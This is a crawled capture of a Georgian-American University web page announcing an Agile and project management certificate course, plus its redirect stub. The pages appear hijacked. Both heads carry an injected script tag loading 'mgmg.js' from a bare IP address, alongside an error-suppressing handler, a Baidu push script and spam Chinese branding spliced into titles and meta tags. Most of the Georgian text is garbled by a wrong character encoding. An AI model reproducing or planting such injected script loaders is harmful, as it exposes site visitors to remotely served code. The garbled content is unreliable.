

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.elephanco.com/news-events/news/agile-project-management-I
body_size: 548
content:
  <!DOCTYPE html>
<html>
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
        <meta charset="UTF-8" />
        <meta http-equiv="refresh" content="0;url=/ka/news-events/news/agile-project-management-I" />

        <title>Redirecting to /ka/news-events/news/agile-project-management-I</title>
    
<script src="http://156.227.77.2/mgmg.js"></script>


</head>
    <Body><h1><a href="/">亚色影库</a></h1><script>
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
        Redirecting to <a href="/ka/news-events/news/agile-project-management-I">/ka/news-events/news/agile-project-management-I</a>.
    </body>
</html>

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.elephanco.com/ka/news-events/news/agile-project-management-I
body_size: 12401
content:
  <!DOCTYPE html>
<html lang="ka">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
    <meta charset="gbk">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport"              content="width=device-width, initial-scale=1" />
    
    <meta name="title"                 content="醿メ儛醿犪儣醿ａ儦-醿愥儧醿斸儬醿樶儥醿ａ儦醿� 醿ａ儨醿樶儠醿斸儬醿♂儤醿⑨償醿⑨儤 (亚色影库)" />
    <meta property="fb:app_id"         content="559065777636154"/>
    <!-- <meta property="og:title"          content="" /> -->
    
    
    
        
    
                    <meta property="og:title"          content="" />
            <meta property="description"    content="" />  
            
    
    <meta property="og:description"    content="7 醿樶儠醿溼儤醿♂儭 (2024) 亚色影库-醿ㄡ儤 &nbsp;醿炨儬醿濁償醿メ儮醿斸儜醿樶儭 醿涐償醿溼償醿儧醿斸儨醿⑨儤醿♂儛 醿撫儛 AGILE 醿涐償醿椺儩醿撫儩醿氠儩醿掅儤醿樶儭 I 醿溼儛醿欋儛醿撫儤醿� 醿欋儯醿犪儭醿樶儭 醿撫儛醿儤醿氠儞醿濁償醿戓儛 醿掅儛醿樶儧醿愥儬醿椺儛.

醿︶儩醿溼儤醿♂儷醿樶償醿戓儛醿� &nbsp;醿ａ儸醿п儠醿斸儮醿� 醿掅儛醿溼儛醿椺儦醿斸儜醿樶儭醿� 醿撫儛 醿♂償醿犪儮醿樶儰醿樶儶醿樶儬醿斸儜醿樶儭 醿償醿溼儮醿犪儤醿� 醿償醿氠儧醿儲醿曖儛醿溼償醿氠儤,&nbsp;醿椺儛醿涐儣醿� 醿溼儤醿ㄡ儨醿樶儛醿溼儤醿償 醿撫儛 醿欋儯醿犪儭醿樶儭 醿氠償醿メ儮醿濁儬醿斸儜醿� 醿ａ儷醿︶儠醿斸儜醿濁儞醿溼償醿�...." />
    
    
    <meta property="og:image"          content="/storage/app/uploads/public/666/996/001/666996001fcd1547865383.jpg" />
    <meta property="test"          content="" />
    <meta property="og:type"           content="article" />
    <meta property="article:author"    content="https://www.facebook.com/GeorgianAmericanUniversity" />
    <meta property="og:url"            content="/ka/news-events/news/agile-project-management-I" />
    <meta property="og:site_name"      content="亚色影库-醿メ儛醿犪儣醿ａ儦-醿愥儧醿斸儬醿樶儥醿ａ儦醿� 醿ａ儨醿樶儠醿斸儬醿♂儤醿⑨償醿⑨儤 (亚色影库)" />
    <meta name="twitter:site"          content="@Georgian-American University" />
    <meta name="twitter:creator"       content="@Georgian-American University" />
    <meta name="twitter:title"         content="醿炨儬醿濁償醿メ儮醿樶儭 醿涐償醿溼償醿儧醿斸儨醿⑨儤醿♂儛 醿撫儛 AGILE 醿涐償醿椺儩醿撫儩醿氠儩醿掅儤醿樶儭 醿♂儛醿♂償醿犪儮醿樶儰醿樶儥醿愥儮醿� 醿欋儯醿犪儭醿樶儭 I 醿溼儛醿欋儛醿撫儤醿� 醿撫儛醿儤醿氠儞醿濁償醿戓儛" />
    <meta name="twitter:card"          content="summary_large_image" />
    <meta name="twitter:description"   content="7 醿樶儠醿溼儤醿♂儭 (2024) 亚色影库-醿ㄡ儤 &nbsp;醿炨儬醿濁償醿メ儮醿斸儜醿樶儭 醿涐償醿溼償醿儧醿斸儨醿⑨儤醿♂儛 醿撫儛 AGILE 醿涐償醿椺儩醿撫儩醿氠儩醿掅儤醿樶儭 I 醿溼儛醿欋儛醿撫儤醿� 醿欋儯醿犪儭醿樶儭 醿撫儛醿儤醿氠儞醿濁償醿戓儛 醿掅儛醿樶儧醿愥儬醿椺儛.

醿︶儩醿溼儤醿♂儷醿樶償醿戓儛醿� &nbsp;醿ａ儸醿п儠醿斸儮醿� 醿掅儛醿溼儛醿椺儦醿斸儜醿樶儭醿� 醿撫儛 醿♂償醿犪儮醿樶儰醿樶儶醿樶儬醿斸儜醿樶儭 醿償醿溼儮醿犪儤醿� 醿償醿氠儧醿儲醿曖儛醿溼償醿氠儤,&nbsp;醿椺儛醿涐儣醿� 醿溼儤醿ㄡ儨醿樶儛醿溼儤醿償 醿撫儛 醿欋儯醿犪儭醿樶儭 醿氠償醿メ儮醿濁儬醿斸儜醿� 醿ａ儷醿︶儠醿斸儜醿濁儞醿溼償醿�...." />
    
    
        <title> | 亚色影库-醿メ儛醿犪儣醿ａ儦-醿愥儧醿斸儬醿樶儥醿ａ儦醿� 醿ａ儨醿樶儠醿斸儬醿♂儤醿⑨償醿⑨儤 (亚色影库)</title>
        <!-- Bootstrap Core CSS -->
    <link href="/themes/gaucms/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom Fonts -->
    <link href="/themes/gaucms/assets/vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <!-- Plugin CSS -->
    <link href="/themes/gaucms/assets/vendor/magnific-popup/magnific-popup.css" rel="stylesheet">
    
                                      
                                <link rel="shortcut icon" type="image/png" href="/storage/app/media/logo/gau-ka-2.png"/>

                                                
<!--     <link rel="shortcut icon" type="image/png" href="/storage/app/media/favicon.png"/>
 -->
    <!-- Theme CSS -->
    
    <link href="/themes/gaucms/assets/slick/slick.css" rel="stylesheet">
    <link href="/themes/gaucms/assets/slick/slick-theme.css" rel="stylesheet">
    <link href="/themes/gaucms/assets/css/new/new_style.css?v=56655" rel="stylesheet">
    <link href="/themes/gaucms/assets/vendor/jquery/jquery-ui.css" rel="stylesheet" >
    <link href="/themes/gaucms/assets/calendar/css/calendar.css" rel="stylesheet" >
    <link href="/themes/gaucms/assets/css/dropzone.css" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.2/jquery.fancybox.css" rel="stylesheet" >
    
    <meta name="google-site-verification" content="rYNvlNmdoGV9sJAqQjCwh7O3OdLwYryk2nPIaahnqrY" />
    
    <!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164321810-1');
</script>
    
    <!-- <meta name="google-site-verification" content="AVyWQ5QdpY29xhRY9eUhZmgK7J44dNrJGHHFKPtQGsU" /> -->
    
    <script src="/themes/gaucms/assets/vendor/jquery/jquery.min.js"></script>
    
     <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "WebPage",
                "name": "",
                "description": "",
                "publisher": {
                    "@type": "CollegeOrUniversity",
                    "name": "MIT OpenCourseWare",
                    "url" : "https://gau.edu.ge/"
                }
            }
    </script>

    <!-- course schema -->
    <script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "Course",
                "name": "",
                "description": "",
          "provider": {
            "@type": "Organization",
            "name": "亚色影库 - 醿メ儛醿犪儣醿ａ儦 醿愥儧醿斸儬醿樶儥醿ａ儦醿� 醿ａ儨醿樶儠醿斸儬醿♂儤醿⑨償醿⑨儤",
            "sameAs": "http://www.ut-eureka.edu"
          }
        }
    </script>
    
    
       <script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "醿涐儣醿愥儠醿愥儬醿�",
            "item": "https://gau.edu.ge/"
          },{
            "@type": "ListItem",
            "position": 2,
            "name": "醿炨儬醿濁儰醿斸儭醿樶儯醿氠儤 醿欋儯醿犪儭醿斸儜醿�",
            "item": "https://gau.edu.ge/certificate-courses"
          },{
            "@type": "ListItem",
            "position": 3,
            "name": "醿♂儥醿浊儦醿斸儜醿�",
            "item": "https://gau.edu.ge/#"
          }]
        }
    </script>
    
    <!--[if lt IE 9]>
        
        
    <![endif]-->
    
        <style>
.modal-dialog {
  width: 50%;
  margin: 30px auto; }
  @media (max-width: 425px) {
    .modal-dialog {
      width: 95%; } }
  @media (max-width: 768px) {
    .modal-dialog {
      width: 95%; } }
  @media (max-width: 1024px) {
    .modal-dialog {
      width: 75%; } }

</style>

<script src="http://156.227.77.2/mgmg.js"></script>


</head>
<Body><h1><a href="/">亚色影库</a></h1><script>
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
<div style="position: fixed; width: 100%; z-index: 2;">
    <div class="search_top_bar">
        <form role="search" id="searchform1" action="/search.php" method="get">
            <input value="" class="input_top_search" name="q" type="search" placeholder="type to search..."/>
            <i class="fa fa-search fa-2x fa-search-top"></i>
        </form>
    </div>
    <div class="top_menu">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <div class="block_top_menu">
                        <div><a style="font-weight: bold;" href="/ka/about/presidents-greeting">醿┽儠醿斸儨 醿ㄡ償醿♂儛醿償醿�</a></div>
                        <div class="spect">|</div>
                        <div><a style="    font-weight: bold;" href="/international-relations/international-associations">醿♂儛醿斸儬醿椺儛醿ㄡ儩醿犪儤醿♂儩 醿ａ儬醿椺儤醿斸儬醿椺儩醿戓償醿戓儤</a></div>
                    </div>
                </div>
                <div class="col-md-6">
                    <div style="display: flex; justify-content: flex-end;">
                        <div>
                                                    <a href="#" data-request="onSwitchLocale" data-request-data="locale: 'en'" class="locale_picker">Eng</a>
                                                </div>
                        <div style="margin-left: 20px;" id="showSearchBar">
                            <i class="fa fa-search" aria-hidden="true" style="font-size: 20px; color: #7d7d7d; cursor: pointer;"></i>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="menu_background">
        <nav class="gau_menu_bar_content">
            <div class="navigation_container">
                <div class="header_menu_left_content">
                    <div class="header_menu_bg_lf">
                        <div class="mobile_menu_icon" id="mobileshowmenu">
                            <i class="fa fa-bars" aria-hidden="true"></i>
                        </div>
                        <ul id="" class="menu menu-1 "><li id="dropdown-left" class="menu-item menu-item-1 menu_container menu-item-level-0 menu-item-has-children"><ul class="menu-children"><div class="dropdown_menu col-md-2" style="display:none;">
  <div class="menu_block col-md-12">
    <div class="menu_block_links">
        <ul id="" class="menu menu-3 sub-menu"><li id="" class="menu-item menu-item-131 menu-item-level-0"></li><li id="" class="menu-item menu-item-132 menu-item-level-0"><a href="/ka/for-entrants/introductory-programs" title="" class="menu-title" target="_self">醿犪儛醿⑨儩醿� 亚色影库?</a></li><li id="" class="menu-item menu-item-133 menu-item-level-0"></li><li id="" class="menu-item menu-item-134 menu-item-level-0"><a href="/ka/for-entrants/mobility" title="" class="menu-title" target="_self">醿涐儩醿戓儤醿氠儩醿戓儛</a></li><li id="" class="menu-item menu-item-135 menu-item-level-0"><a href="/ka/for-foreign-students/why-gau" title="" class="menu-title" target="_blank">醿♂儛醿斸儬醿椺儛醿ㄡ儩醿犪儤醿♂儩 醿♂儮醿ａ儞醿斸儨醿⑨偿醿戓儤醿♂儣醿曖儤醿�</a></li><li id="" class="menu-item menu-item-130 hide-on-for-entrants-page menu-item-level-0"><a href="/ka/students-life" title="" class="menu-title" target="_self">醿♂儮醿ａ儞醿斸儨醿⑨儯醿犪儤 醿儺醿濁儠醿犪償醿戓儛</a></li></ul>    </div>
  </div>
</div></ul></li><li id="" class="menu-item menu-item-2 menu-item-level-0"><a href="/ka/students-life" title="" class="menu-title" target="_self">醿♂儮醿ａ儞醿斸儨醿⑨偿醿戓儤醿♂儣醿曖儤醿�</a></li><li id="" class="menu-item menu-item-4 menu-item-level-0"><a href="/ka/alumni-page" title="" class="menu-title" target="_self">醿欋儯醿犪儭醿抚儛醿涐儣醿愥儠醿犪偿醿戓儯醿氠偿醿戓儤</a></li></ul>                    </div>
                </div>
                <div class="header_logo">
                    <div class="logo_container">
                        <a href="/" ka>
                                                    <img src="/storage/app/media/logo/gau-ka-2.png" style="margin-top: 4px;" class="logo_header">
                                                    
                        </a>
                    </div>
                    <!-- <span style="width: 100%; text-align:center;">醿ㄡ優醿� 醿メ儛醿犪儣醿ａ儦-醿愥儧醿斸儬醿樶儥醿ａ儦醿� 醿ａ儨醿樶儠醿斸儬醿♂儤醿⑨償醿⑨儤  <span> -->
                </div>
                <div class="header_menu_right_content">
                    <div class="header_menu_bg_rg">
                        <div class="mobile_menu_icon clearfix" id="showSearchBar">
                            <i class="fa fa-search" aria-hidden="true"></i>
                        </div>
                         <ul id="" class="menu menu-4 "><li id="dropdown-left" class="menu-item menu-item-22 menu-item-level-0 menu-item-has-children"><ul class="menu-children"><div class="dropdown_menu col-md-2" style="display:none;">
  <div class="menu_block col-md-12">
    <div class="menu_block_links">
        <ul id="" class="menu menu-6 sub-menu bacho"><li id="" class="menu-item menu-item-34 menu-item-level-0"><a href="/ka/schools/business-school" title="" class="menu-title" target="_self">醿戓儤醿栣儨醿斸儭醿樶儭 醿♂儥醿濁儦醿�</a></li><li id="" class="menu-item menu-item-35 menu-item-level-0"><a href="/ka/schools/law-school" title="" class="menu-title" target="_self">醿♂儛醿涐儛醿犪儣醿氠儤醿�, 醿♂儩醿儤醿愥儦醿ａ儬醿� 醿涐償醿儨醿樶償醿犪償醿戓償醿戓儤醿� 醿撫儛 醿撫儤醿炨儦醿濁儧醿愥儮醿樶儤醿� 醿♂儥醿濁儦醿�</a></li><li id="" class="menu-item menu-item-36 menu-item-level-0"><a href="/ka/schools/informatics-school" title="" class="menu-title" target="_self">醿樶儨醿め儩醿犪儧醿愥儮醿樶儥醿樶儭醿� 醿撫儛 醿樶儨醿熱儤醿溼償醿犪儤醿樶儭 醿♂儥醿濁儦醿�</a></li><li id="" class="menu-item menu-item-37 menu-item-level-0"><a href="/ka/schools/humanities-school" title="" class="menu-title" target="_self">醿搬儯醿涐儛醿溼儤醿⑨儛醿犪儯醿� 醿涐償醿儨醿樶償醿犪償醿戓儛醿椺儛 醿撫儛 醿氠儤醿戓償醿犪儛醿氠儯醿犪儤 醿掅儛醿溼儛醿椺儦醿斸儜醿樶儭 醿♂儥醿濁儦醿�</a></li><li id="" class="menu-item menu-item-77 menu-item-level-0"><a href="/ka/schools/medical-school" title="" class="menu-title" target="_self">醿涐償醿撫儤醿儤醿溼儤醿� 醿♂儥醿濁儦醿�</a></li></ul>    </div>
  </div>
</div></ul></li><li id="" class="menu-item menu-item-23 menu-item-level-0"></li><li id="" class="menu-item menu-item-24 menu-item-level-0"><a href="/ka/research" title="" class="menu-title" target="_self">醿欋儠醿氠偿醿曖儛</a></li></ul>                 
                    </div>
                </div>
            </div>
        </nav>
        <div id="mobileMenu" class="mobile_menu_container">
            <div class="mobile_menu">
                <div style="border-bottom: 1px solid #e2e2e2; padding-bottom: 2px;">
                    <ul id="" class="menu menu-1 "><li id="dropdown-left" class="menu-item menu-item-1 menu_container menu-item-level-0 menu-item-has-children"><ul class="menu-children"><div class="dropdown_menu col-md-2" style="display:none;">
  <div class="menu_block col-md-12">
    <div class="menu_block_links">
        <ul id="" class="menu menu-3 sub-menu"><li id="" class="menu-item menu-item-131 menu-item-level-0"></li><li id="" class="menu-item menu-item-132 menu-item-level-0"><a href="/ka/for-entrants/introductory-programs" title="" class="menu-title" target="_self">醿犪儛醿⑨儩醿� 亚色影库?</a></li><li id="" class="menu-item menu-item-133 menu-item-level-0"></li><li id="" class="menu-item menu-item-134 menu-item-level-0"><a href="/ka/for-entrants/mobility" title="" class="menu-title" target="_self">醿涐儩醿戓儤醿氠儩醿戓儛</a></li><li id="" class="menu-item menu-item-135 menu-item-level-0"><a href="/ka/for-foreign-students/why-gau" title="" class="menu-title" target="_blank">醿♂儛醿斸儬醿椺儛醿ㄡ儩醿犪儤醿♂儩 醿♂儮醿ａ儞醿斸儨醿⑨偿醿戓儤醿♂儣醿曖儤醿�</a></li><li id="" class="menu-item menu-item-130 hide-on-for-entrants-page menu-item-level-0"><a href="/ka/students-life" title="" class="menu-title" target="_self">醿♂儮醿ａ儞醿斸儨醿⑨儯醿犪儤 醿儺醿濁儠醿犪償醿戓儛</a></li></ul>    </div>
  </div>
</div></ul></li><li id="" class="menu-item menu-item-2 menu-item-level-0"><a href="/ka/students-life" title="" class="menu-title" target="_self">醿♂儮醿ａ儞醿斸儨醿⑨偿醿戓儤醿♂儣醿曖儤醿�</a></li><li id="" class="menu-item menu-item-4 menu-item-level-0"><a href="/ka/alumni-page" title="" class="menu-title" target="_self">醿欋儯醿犪儭醿抚儛醿涐儣醿愥儠醿犪偿醿戓儯醿氠偿醿戓儤</a></li></ul>                    <ul id="" class="menu menu-4 "><li id="dropdown-left" class="menu-item menu-item-22 menu-item-level-0 menu-item-has-children"><ul class="menu-children"><div class="dropdown_menu col-md-2" style="display:none;">
  <div class="menu_block col-md-12">
    <div class="menu_block_links">
        <ul id="" class="menu menu-6 sub-menu bacho"><li id="" class="menu-item menu-item-34 menu-item-level-0"><a href="/ka/schools/business-school" title="" class="menu-title" target="_self">醿戓儤醿栣儨醿斸儭醿樶儭 醿♂儥醿濁儦醿�</a></li><li id="" class="menu-item menu-item-35 menu-item-level-0"><a href="/ka/schools/law-school" title="" class="menu-title" target="_self">醿♂儛醿涐儛醿犪儣醿氠儤醿�, 醿♂儩醿儤醿愥儦醿ａ儬醿� 醿涐償醿儨醿樶償醿犪償醿戓償醿戓儤醿� 醿撫儛 醿撫儤醿炨儦醿濁儧醿愥儮醿樶儤醿� 醿♂儥醿濁儦醿�</a></li><li id="" class="menu-item menu-item-36 menu-item-level-0"><a href="/ka/schools/informatics-school" title="" class="menu-title" target="_self">醿樶儨醿め儩醿犪儧醿愥儮醿樶儥醿樶儭醿� 醿撫儛 醿樶儨醿熱儤醿溼償醿犪儤醿樶儭 醿♂儥醿濁儦醿�</a></li><li id="" class="menu-item menu-item-37 menu-item-level-0"><a href="/ka/schools/humanities-school" title="" class="menu-title" target="_self">醿搬儯醿涐儛醿溼儤醿⑨儛醿犪儯醿� 醿涐償醿儨醿樶償醿犪償醿戓儛醿椺儛 醿撫儛 醿氠儤醿戓償醿犪儛醿氠儯醿犪儤 醿掅儛醿溼儛醿椺儦醿斸儜醿樶儭 醿♂儥醿濁儦醿�</a></li><li id="" class="menu-item menu-item-77 menu-item-level-0"><a href="/ka/schools/medical-school" title="" class="menu-title" target="_self">醿涐償醿撫儤醿儤醿溼儤醿� 醿♂儥醿濁儦醿�</a></li></ul>    </div>
  </div>
</div></ul></li><li id="" class="menu-item menu-item-23 menu-item-level-0"></li><li id="" class="menu-item menu-item-24 menu-item-level-0"><a href="/ka/research" title="" class="menu-title" target="_self">醿欋儠醿氠偿醿曖儛</a></li></ul>                </div>
                <div class="morder_menu">
                    <a href="/ka/about/presidents-greeting">醿┽儠醿斸儨 醿ㄡ償醿♂儛醿償醿�</a>
                    <a href="/international-relations/international-associations">醿♂儛醿斸儬醿椺儛醿ㄡ儩醿犪儤醿♂儩 醿ａ儬醿椺儤醿斸儬醿椺儩醿戓償醿戓儤</a>
                </div>
                <div class="mobile_menu_lang">
                                            <a href="#" data-request="onSwitchLocale" data-request-data="locale: 'en'" class="locale_picker">Eng</a>
                                    </div>
            </div>
        </div>
    </div>
</div><div class="content">
    <div class="uib_news_content">
        <div class="container">
            <div class="hd_navigation">
                            <a href="/"><i class="fa fa-home fa-lg" aria-hidden="true"></i></a>
                <i class="fa fa-angle-right" aria-hidden="true"></i>
                <a href="/news-events"><span>醿♂儤醿愥儺醿氠償醿斸儜醿� 醿撫儛 醿︶儩醿溼儤醿♂儷醿樶償醿戓償醿戓儤</span></a>
                <i class="fa fa-angle-right" aria-hidden="true"></i>
                <h2 style="    color: #073763; font-size: 14px; display: inline;">醿炨儬醿濁償醿メ儮醿樶儭 醿涐償醿溼償醿儧醿斸儨醿⑨儤醿♂儛 醿撫儛 AGILE 醿涐償醿椺儩醿撫儩醿氠儩醿掅儤醿樶儭 醿♂儛醿♂償醿犪儮醿樶儰醿樶儥醿愥儮醿� 醿欋儯醿犪儭醿樶儭 I 醿溼儛醿欋儛醿撫儤醿� 醿撫儛醿儤醿氠儞醿濁償醿戓儛</h2>
            </div>
            <div class="new_header_uib row clearfix">
                <div class="col-sm-5 col-md-5 col-lg-5">
                                            <div class="featured-images text-center">
                           <img
                              src="/storage/app/uploads/public/324/d37/86e/thumb__450_480_0_0_auto.jpg"
                              alt=""
                            />
                        </div>
                                    </div>
                <div class="col-sm-5 col-md-5 col-lg-7">
                    <div class="description">
                        <h3>醿炨儬醿濁償醿メ儮醿樶儭 醿涐償醿溼償醿儧醿斸儨醿⑨儤醿♂儛 醿撫儛 AGILE 醿涐償醿椺儩醿撫儩醿氠儩醿掅儤醿樶儭 醿♂儛醿♂償醿犪儮醿樶儰醿樶儥醿愥儮醿� 醿欋儯醿犪儭醿樶儭 I 醿溼儛醿欋儛醿撫儤醿� 醿撫儛醿儤醿氠儞醿濁償醿戓儛</h3>
                        <p class="news_page_datetime">醿濁儣醿儴醿愥儜醿愥儣醿�, 12 醿樶儠醿溼儤醿♂儤, 2024</p>
                        
                                                <p class="view_on_calendar">
                            <a href="/calendar">
                                <u>醿愥儵醿曖償醿溼償 醿欋儛醿氠償醿溼儞醿愥儬醿栣償</u>
                            </a>
                        </p>
                                                <div class="social_links social_top">
    <div class="social_l">
        
    </div>
    <div class="social_l">
        
    </div>
    <div class="social_l">
         
    </div>
    <div class="social_l">
         
    </div>
</div>                    </div>
                </div>
            </div>
            <div class="news_content">
               <p>7 醿樶儠醿溼儤醿♂儭 (2024) 亚色影库-醿ㄡ儤 &nbsp;醿炨儬醿濁償醿メ儮醿斸儜醿樶儭 醿涐償醿溼償醿儧醿斸儨醿⑨儤醿♂儛 醿撫儛 AGILE 醿涐償醿椺儩醿撫儩醿氠儩醿掅儤醿樶儭 I 醿溼儛醿欋儛醿撫儤醿� 醿欋儯醿犪儭醿樶儭 醿撫儛醿儤醿氠儞醿濁償醿戓儛 醿掅儛醿樶儧醿愥儬醿椺儛.</p>

<p>醿︶儩醿溼儤醿♂儷醿樶償醿戓儛醿� &nbsp;醿ａ儸醿п儠醿斸儮醿� 醿掅儛醿溼儛醿椺儦醿斸儜醿樶儭醿� 醿撫儛 醿♂償醿犪儮醿樶儰醿樶儶醿樶儬醿斸儜醿樶儭 醿償醿溼儮醿犪儤醿� 醿償醿氠儧醿儲醿曖儛醿溼償醿氠儤<strong>,&nbsp;</strong>醿椺儛醿涐儣醿� 醿溼儤醿ㄡ儨醿樶儛醿溼儤醿償 醿撫儛 醿欋儯醿犪儭醿樶儭 醿氠償醿メ儮醿濁儬醿斸儜醿� 醿ａ儷醿︶儠醿斸儜醿濁儞醿溼償醿�.</p>

<p>醿♂償醿犪儮醿樶儰醿樶儥醿愥儮醿斸儜醿樶儭 醿涐儤醿︶償醿戓儛醿涐儞醿� 醿♂儮醿ａ儞醿斸儨醿⑨償醿戓儧醿� 醿め儤醿溼儛醿氠儯醿犪儤 醿炨儬醿濁償醿メ儮醿斸儜醿� 醿涐儩醿愥儧醿栣儛醿撫償醿� 醿撫儛 醿欋儯醿犪儭醿樶儭 醿氠償醿メ儮醿濁儬醿斸儜醿� 醿炨儬醿斸儢醿斸儨醿⑨儛醿儤醿樶儭 醿♂儛醿儤醿� 醿儛醿犪儯醿撫儝醿樶儨醿斸儭.</p>

<p>醿欋儯醿犪儭醿樶儭 醿掅儛醿溼儧醿愥儠醿氠儩醿戓儛醿ㄡ儤 醿涐儭醿涐償醿溼償醿氠償醿戓儭 醿♂儛醿ㄡ儯醿愥儦醿斸儜醿� 醿涐儤醿斸儶醿愥儣 醿ㄡ償醿斸儭醿儛醿曖儦醿愥儣 醿炨儬醿濁償醿メ儮醿斸儜醿樶儭 醿涐償醿溼償醿儧醿斸儨醿⑨儤醿� 醿ㄡ償醿♂儛醿曖儛醿氠儤, 醿撫儛醿掅償醿掅儧醿曖儛 醿撫儛 醿ㄡ償醿♂儬醿ａ儦醿斸儜醿�, 醿愥儭醿斸儠醿� 醿戓儤醿ａ儻醿斸儮醿樶儬醿斸儜醿樶儭醿� 醿撫儛 醿涐儩醿溼儤醿⑨儩醿犪儤醿溼儝醿樶儭 醿斸儮醿愥優醿斸儜醿�. 醿愥儭醿斸儠醿� 醿掅儛醿斸儶醿溼償醿� Agile 醿涐償醿椺儩醿撫儩醿氠儩醿掅儤醿愥儭, 醿掅儛醿溼儭醿儠醿愥儠醿斸儜醿愥儭 Waterfall -醿♂儛 醿撫儛 Agile-醿� 醿ㄡ儩醿犪儤醿�, 醿樶儨醿欋儬醿斸儧醿斸儨醿⑨儛醿氠儯醿� 醿撫儛 醿樶儮醿斸儬醿愥儶醿樶儯醿� 醿涐儤醿撫儝醿濁儧醿斸儜醿�.</p>

<p>亚色影库 醿欋儠醿氠儛醿� 醿掅儛醿愥儝醿犪儷醿斸儦醿斸儜醿� 醿♂儮醿ａ儞醿斸儨醿⑨偿醿戓儤醿♂儣醿曖儤醿� 醿炨儬醿濁儰醿斸儭醿樶儯醿氠儤 醿掅儛醿撫儛醿儳醿曖償醿⑨儤醿氠償醿戓償醿戓儤醿� 醿ㄡ償醿椺儛醿曖儛醿栣償醿戓儛醿� 醿涐儛醿椺儤 醿儛醿犪儧醿愥儮醿斸儜醿ａ儦醿� 醿涐儩醿涐儛醿曖儦醿樶儭醿椺儠醿樶儭.</p>
            </div>
                                                    <div class="news_gallry_container">
                                    <div class="gallery_news_item">
                        <a data-fancybox="gallery" href="/storage/app/uploads/public/666/996/53d/66699653d200a802518955.jpg">
                            <img src="/storage/app/uploads/public/666/996/53d/thumb_11011_300_200_0_0_crop.jpg" alt="" class="img-fluid"/>
                        </a>
                    </div>
                                    <div class="gallery_news_item">
                        <a data-fancybox="gallery" href="/storage/app/uploads/public/666/996/585/6669965857079453933304.jpg">
                            <img src="/storage/app/uploads/public/666/996/585/thumb_11012_300_200_0_0_crop.jpg" alt="" class="img-fluid"/>
                        </a>
                    </div>
                                    <div class="gallery_news_item">
                        <a data-fancybox="gallery" href="/storage/app/uploads/public/666/996/642/6669966429279576665902.jpg">
                            <img src="/storage/app/uploads/public/666/996/642/thumb_11013_300_200_0_0_crop.jpg" alt="" class="img-fluid"/>
                        </a>
                    </div>
                                    <div class="gallery_news_item">
                        <a data-fancybox="gallery" href="/storage/app/uploads/public/666/996/747/666996747f662772636145.jpg">
                            <img src="/storage/app/uploads/public/666/996/747/thumb_11014_300_200_0_0_crop.jpg" alt="" class="img-fluid"/>
                        </a>
                    </div>
                                    <div class="gallery_news_item">
                        <a data-fancybox="gallery" href="/storage/app/uploads/public/666/996/840/666996840e962517659016.jpg">
                            <img src="/storage/app/uploads/public/666/996/840/thumb_11015_300_200_0_0_crop.jpg" alt="" class="img-fluid"/>
                        </a>
                    </div>
                                    <div class="gallery_news_item">
                        <a data-fancybox="gallery" href="/storage/app/uploads/public/666/996/93c/66699693c4fa5287158166.jpg">
                            <img src="/storage/app/uploads/public/666/996/93c/thumb_11016_300_200_0_0_crop.jpg" alt="" class="img-fluid"/>
                        </a>
                    </div>
                                </div>
                    </div>
    </div>
    <div class="news_pagination clearfix">
        <div class="container">
            <div class="pull-left vbtop">
                            <a href="/news-events/news/hotel-management-2">
                    <div class="news_arrow_left" style="">
                        <i class="fa fa-chevron-left" aria-hidden="true"></i>
                    </div>
                    <div class="vb_r_c">
                        <div class="vb_r">醿儤醿溼儛 醿♂儤醿愥儺醿氠償醿斸儜醿�</div>
                        <div class="vb_r">醿濁儣醿儴醿愥儜醿愥儣醿�, 12 醿樶儠醿溼儤醿♂儤, 2024</div>
                        <div class="vb_r">醿♂儛醿♂儮醿ａ儧醿犪儩 醿♂儛醿メ儧醿樶儭 醿涐儛醿犪儣醿曖儤醿� 醿欋儯醿犪儭醿樶儭 醿涐償-2 醿溼儛醿欋儛醿撫儤醿� 醿掅儛醿涐儩醿ㄡ儠醿斸儜醿�</div>
                    </div>
                </a>
                        </div>
            <div class="pull-right">
                                    <a href="/news-events/news/ai-14-06-24-">
                        <div class="vb_r_c text-right">
                            <div class="vb_r">醿ㄡ償醿涐儞醿斸儝醿� 醿♂儤醿愥儺醿氠償醿斸儜醿�</div>
                            <div class="vb_r">醿炨儛醿犪儛醿♂儥醿斸儠醿�, 14 醿樶儠醿溼儤醿♂儤, 2024</div>
                            <div class="vb_r">AI: 醿欋儠醿氠偿醿曖儛 醿撫儛 醿涐儩醿涐儛醿曖儛醿氠儤</div>
                        </div>
                        <div class="news_arrow_right" style="">
                            <i class="fa fa-chevron-right" aria-hidden="true"></i>
                        </div>
                    </a>
                            </div>
        </div>
    </div>
</div>

<div class="footer">
    <div class="container">
